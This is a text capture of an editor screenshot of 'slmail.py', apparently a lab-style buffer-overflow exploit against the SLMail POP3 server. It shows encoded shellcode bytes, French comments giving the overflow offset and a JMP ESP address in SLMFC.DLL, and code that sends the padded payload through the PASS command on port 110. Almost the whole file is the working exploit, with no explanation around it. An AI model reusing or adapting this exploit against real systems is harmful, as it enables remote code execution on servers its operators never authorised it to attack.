 Open
slmail.py
~
Save
35 shellcode += b"\x95\xa6\x24\xdd\x30\xa6\x4e\xd9\x92\xf1\xe6"
36 shellcode += b"\xe3\xc3\x35\xa9\x1c\x26\x46\xae\xe3\xb7\x7e"
37 shellcode += b"\xc4\xd2\x2d\x3e\xb2\x1a\xa2\xbe\x42\x4d\xa8"
38 shellcode += b"\xbe\x2a\x29\x88\xed\x4f\x36\x05\x82\xc3\xa3"
39 shellcode += b"\xa6\xf2\xb0\x64\xcf\xf8\xef\x43\x50\x03\xda"
40 shellcode += b"\xd7\x97\xfb\x98\xff\x3f\x93\x62\x40\xc0\x63"
41 shellcode += b"\x09\x40\x90\x0b\xc6\x6f\x1f\xfb\x27\xba\x48"
42 shellcode += b"\x93\xa2\x2b\x3a\x02\xb2\x61\x9a\x9a\xb3\x86"
43 shellcode += b"\x07\x2d\xc9\xe7\xb8\xce\x2e\xee\xdc\xcf\x2e"
44 shellcode += b"\x0e\xe3\xec\xf8\x37\x91\x33\x39\x0c\xaa\x06"
45 shellcode += b"\x1c\x25\x21\x68\x32\x35\x60"
46
47 #4654 caracteres avant adresse de retour
48 #01BCA154 contenu de SP qui pointe vers le shellcode
49 #5F4A358F JMP ESP dans le module SLMFC.DLL
50
51 buf = 'A'*4654 +'\x8f\x35\x4a\x5f'+'\x90'*16+shellcode
52 #buf = '\x90'*20 + shellcode + 'A'*(4654-20-len(shellcode))+'BBBB'+'C'*500
53
54 #buf+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
55
56
57 try:
58 print ("Connection ...")
59 s.connect((sys.argv[1], 110))
60 rep=s.recv(4000)
61 print("rep : "+rep)
62 print("envoi du buffer a l'espace resereve pour USER..")
63 s.send("USER aymen \r\n")
64 rep=s.recv(4000)
65 print("rep : "+rep)
66 print("envoi du buffer a l'espace resereve pour PASS..")
67 s.send("PASS "+buf+" \r\n")
68 rep=s.recv(4000)
69 print("rep : "+rep)
70
71 print("Fin")
Python Tab Width: 8 Ln 62, Col 25 INS